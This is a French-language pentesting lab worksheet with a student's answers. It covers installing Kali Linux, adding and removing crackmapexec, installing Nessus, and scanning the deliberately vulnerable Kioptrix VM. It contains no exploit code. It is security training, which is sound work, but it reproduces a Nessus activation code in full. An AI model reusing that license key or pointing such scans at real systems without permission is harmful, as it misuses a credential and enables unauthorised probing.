

### Activité 1 Installation et familiarisation avec Kali Linux



#### Étape 2 : Installation sur Virtual Box et familiarisation avec Kali Linux

#### Réponses

Mettre à jour les paquets dans les repositories et upgrader les paquets installés

(kali@kali)-[~]
\$ sudo apt update & sudo apt upgrade
[3] 7293
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Reading package lists ... Done
Building dependency tree ... Done
Reading state information ... Done
Calculating upgrade ... Done
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.

## (kali® kali)-[~] Get:1 http://kali.download/kali kali-rolling InRelease [30.6 kB]

### **Activité 1** Installation et familiarisation avec Kali Linux



#### Étape 2 : Installation sur Virtual Box et familiarisation avec Kali Linux

#### Réponses

Redémarrer le service ssh et configurer ssh pour démarrer au démarrage de Kali Linux



Redémarrer le service http



Installation et familiarisation avec Kali Linux



#### Étape 2 : Installation sur Virtual Box et familiarisation avec Kali Linux

#### Réponses

Chercher l'outil crackmapexec et installer le

L\_\$ apt-cache search crackmapexec crackmapexec - Swiss army knife for pentesting networks ----(kali⊛kali)-[~] └─\$ <u>sudo</u> apt install crackmapexec Reading package lists ... Done Building dependency tree... Done Reading state information ... Done The following packages were automatically installed and are no longer required: libev4 libhttp-server-simple-perl liblerc3 libpython3.9-minimal libpython3.9-stdlib libsvtav1enc0 libwebsockets16 python3.9 python3.9-minimal Use 'sudo apt autoremove' to remove them. The following NEW packages will be installed: crackmapexec 0 upgraded, 1 newly installed, 0 to remove and 0 not upgraded. Need to get 5,264 kB of archives. After this operation, 17.2 MB of additional disk space will be used. Get:1 http://kali.download/kali kali-rolling/main amd64 crackmapexec all 5.2.2-0kali1 [ 5,264 kB] Fetched 5,264 kB in 4s (1,248 kB/s) Selecting previously unselected package crackmapexec. (Reading database ... 337856 files and directories currently installed.) Preparing to unpack .../crackmapexec\_5.2.2-0kali1\_all.deb ... Unpacking crackmapexec (5.2.2-0kali1) ... Setting up crackmapexec (5.2.2-0kali1) ... Processing triggers for kali-menu (2022.4.0) ...

Installation et familiarisation avec Kali Linux



### Étape 2 : Installation sur Virtual Box et familiarisation avec Kali Linux

Réponses

Changer le mot de passe de kali

| <pre>(kali⊛kali)-[~] \$ passwd</pre>  |
|---------------------------------------|
| Changing password for kali.           |
| Current password:                     |
| New password:                         |
| Retype new password:                  |
| You must choose a longer password.    |
| New password:                         |
| Retype new password:                  |
| passwd: password updated successfully |
| <pre>(kali@kali)-[~] \$</pre>         |

Créer un nouvel utilisateur avec la première lettre de votre prénom et votre nom : ex : younes khallouki → ykhallouki

| <mark>──(kali⊛kali</mark> )-[~]<br>└\$ <u>sudo</u> useradd ykhallouki                                                          |
|----------------------------------------------------------------------------------------------------|
| <pre>(kali@kali)-[~]     sudo passwd ykhallouki New password: Retype new password: passwd: password updated successfully</pre> |
| <pre>(kali⊛ kali)-[~] _\$ su ykhallouki Password: \$ whoami ykhallouki \$</pre>                                                |

Installation et familiarisation avec Kali Linux



#### Étape 2 : Installation sur Virtual Box et familiarisation avec Kali Linux

#### **Réponses**

Supprimer l'outil installé crackmapexec

-(kali@kali)-[~]

sudo apt remove -- purge crackmapexec Reading package lists ... Done Building dependency tree ... Done Reading state information ... Done The following packages were automatically installed and are no longer require d: libev4 libhttp-server-simple-perl liblerc3 libpython3.9-minimal libpython3.9-stdlib libsvtav1enc0 libwebsockets16 python3-aiocmd python3-aioconsole python3-aiosmb python3-aiowinreg python3-asciitree python3-asysocks python3-lsassy python3-minidump python3-minikerberos python3-msldap python3-neo4j python3-neobolt python3-neotime python3-ntlm-auth python3-pylnk3 python3-pypsrp python3-pypykatz python3-pywerview python3-requests-ntlm python3-spnego python3-winacl python3-xmltodict python3.9 python3.9-minimal Use 'sudo apt autoremove' to remove them. The following packages will be REMOVED: crackmapexec\* kali-linux-default\* kali-linux-headless\* kali-tools-top10\* 0 upgraded, 0 newly installed, 4 to remove and 0 not upgraded. After this operation, 17.2 MB disk space will be freed. Do you want to continue? [Y/n] Y (Reading database ... 338154 files and directories currently installed.) Removing kali-linux-default (2022.4.3) ... Removing kali-linux-headless (2022.4.3) ... Removing kali-tools-top10 (2022.4.3) ... Removing crackmapexec (5.2.2-0kali1) ... Processing triggers for kali-menu (2022.4.0) ...

### **Activité 1** Installation et familiarisation avec Kali Linux



#### Étape 2 : Installation sur Virtual Box et familiarisation avec Kali Linux

#### Réponses

Créer un dossier avec le nom : competence10

Dans le dossier compentence10, créer un fichier avec vos remarques sur le métier de pentester





# ACTIVITÉ 2

## INSTALLATION ET CONFIGURATION DE NESSUS

### **Compétences visées :**

- Utilisation de Nessus
- Connaître les types de scan

### **Recommandations clés :**

- Se référer au cours
- Se mettre dans le contexte de la problématique posée dans l'activité





## **CONSIGNES**

#### 1. Pour le formateur :

- L'apprenant doit être capable d'installer Nessus et naviguer dans la console
- Vérifier que l'apprenant comprend les résultats des scans

### 2. Pour l'apprenant :

- Il est recommandé de connaître les principes des scanners de vulnérabilités
- L'objectif est de connaître les différents types de scans possibles
- Il est également recommandé de suivre les étapes décrites dans l'énoncé

#### 3. Conditions de réalisation :

- VirtualBox installé
- La VM Kali Linux installé
- Une VM vulnérable kioptrix : <u>https://drive.google.com/file/d/1YHQka4HLtcMa7v37Go\_uD-AFI02Q55IM/view?usp=sharing</u>
- Nessus téléchargé : <u>https://www.tenable.com/products/nessus/nessus-essentials</u>

#### 4. Critères de réussite :

- Utilisation maitrisée de Kali Linux
- Compréhension minutieuse des outils et des rapports de scan



#### Étape 1 : télécharger nessus et création de compte

- 1. Visiter le site : https://www.tenable.com/products/nessus/nessus-essentials et créer un compte
- 2. Un code d'activation sera envoyé à l'adresse Email renseigné
- 3. Dans le mail envoyé, il y a aussi un lien pour télécharger Nessus
- 4. Télécharger le fichier Nessus-#.##.#-debian6\_amd64.deb et Enregistrez-le dans votre dossier /downloads/

### ♥ tenable

#### **Welcome To Nessus Essentials**

Welcome to Nessus Essentials and congratulations on taking action to secure your network! We offer the latest plugins for vulnerability scanning today, helping you identify more vulnerabilities and keep your network protected.

If you're looking for more advanced capabilities, such as live results and configuration checks – as well as the ability to scan unlimited IPs, check out Nessus Professional. To learn more view the <u>Nessus Professional</u> <u>datasheet</u>.

Activating Your Nessus Essentials License Your activation code for Nessus Essentials is: YXUC-5MPM-294Q-DMZ5-NVC6

#### **Download Nessus**

This is a one-time code. If you uninstall and then reinstall you will need to register the scanner again and receive another activation code.

After initial installation of Nessus you will be prompted to set up and activate your scanner. For further details on activating your subscription review the <u>installation guide</u>.



#### Étape 2 : Installation et configuration

#### **Exercices**

- 1. Après avoir téléchargé le fichier Nessus-#.##.#-debian6\_amd64.deb, installer le sur votre machine Kali Linux
- 2. Démarrer le service Nessus
- 3. Ouvrir Firefox et accédez à l'URL suivante : https://localhost:8834/
- 4. Activer votre compte avec le code reçu par Email
- 5. Remplir les champs Nom d'utilisateur et Mot de passe.
- 6. Nessus va maintenant installer les plugins nécessaires à son fonctionnement.
- 7. Vérifier que l'installation avance. Sinon, augmenter l'espace de votre VM
- 8. Utiliser les identifiants créés pour se connecter

#### Exercices

- 1. Télécharger la VM Kioptrix et l'importer dans virtual box
- 2. Configurer Kioptrix pour être dans le même réseau NAT de kali Linux
- 3. Démarrer la machine Kioptrix
- 4. Trouver l'ip de la machine Kioptrix et vérifier qu'elle est bien dans le sous-réseau de Kali Linux



#### Étape 3 : se familiariser avec la console

#### **Exercices**

Naviguer sur la console de Nessus et répondre à ces questions :

- 1. Comment s'appelle le bouton qui permet de lancer un scan ?
- 2. Quelle option de menu latéral nous permet de créer des templates personnalisés ?
- 3. Quel menu nous permet de changer les propriétés des plugins comme les cacher ou changer leur sévérité?
- 4. Dans la section 'Scan Templates' après avoir cliqué sur 'New Scan', quel scan nous permet de voir simplement quels hôtes sont actifs ?
- 5. L'un des types d'analyse les plus utiles, qui est considéré comme « adapté à n'importe quel hôte » ?
- 6. Quel scan vous permet de "vous authentifier auprès des hôtes et d'énumérer les mises à jour manquantes"?
- 7. Quel scan est spécifiquement utilisé pour analyser les applications Web?



#### Étape 4 : lancement de scan

#### **Exercices**

- 1. Créer un nouveau scan « Basic network scan» ciblant la VM Kioptrix. Quelle option pouvons-nous préciser sous 'BASIC' (à gauche) pour définir une heure d'exécution de cette analyse ? (Cela peut être très utile lorsque la congestion du réseau est un problème).
- 2. Sous 'DISCOVERY' (à gauche), définissez le 'Scan Type' pour couvrir les ports 1-65535. Comment s'appelle ce type ?
- 3. Quel "Type de numérisation" pouvons-nous changer sous « ADVANCED » pour une connexion à faible bande passante ?
- 4. Une fois ces options configurées, lancer le scan.
- 5. Une fois le scan terminé, pour quelle « vulnérabilité » dans la famille « Ports scanner » pouvons-nous afficher les détails pour voir les ports ouverts sur cet hôte ?
- 6. Lancer un scan web contre la VM kioptrix.
- 7. Quelle version du serveur HTTP Apache est signalée par Nessus ?
- 8. Quel est l'identifiant du plug-in du plug-in qui détermine le type et la version du serveur HTTP ?
- 9. Quel est le score et le nom des 3 vulnérabilités les plus critiques ?
- 10. Quels répertoires ont été découverts ?



#### Étape 2 : Installation et configuration

#### **Réponses**

Après avoir téléchargé le fichier Nessus-#.##.#-debian6\_amd64.deb, installer le sur votre machine Kali Linux

(kali@kali)-[~/Downloads] \$ sudo dpkg -i Nessus-10.3.0-debian9 amd64.deb Selecting previously unselected package nessus. (Reading database ... 269129 files and directories currently installed.) Preparing to unpack Nessus-10.3.0-debian9\_amd64.deb ... Unpacking nessus (10.3.0) ... Setting up nessus (10.3.0) ... Unpacking Nessus Scanner Core Components ...

- You can start Nessus Scanner by typing /bin/systemctl start nessusd.service - Then go to https://kali:8834/ to configure your scanner

Démarrer le service Nessus

- Ouvrir Firefox et accédez à l'URL suivante : https://localhost:8834/
- Activer votre compte avec le code reçu par Email
- Remplir les champs Nom d'utilisateur et Mot de passe
- Nessus va maintenant installer les plugins nécessaires à son fonctionnement
- Vérifier que l'installation avance. Sinon, augmenter l'espace de votre VM



Initializing Please wait while Nessus prepares the files needed to scan your assets.

Downloading plugins...

© 2022 Tenable<sup>™</sup>, Inc.



#### Étape 2 : Installation et configuration de nessus

#### Réponses

Utiliser les identifiants créés pour se connecter

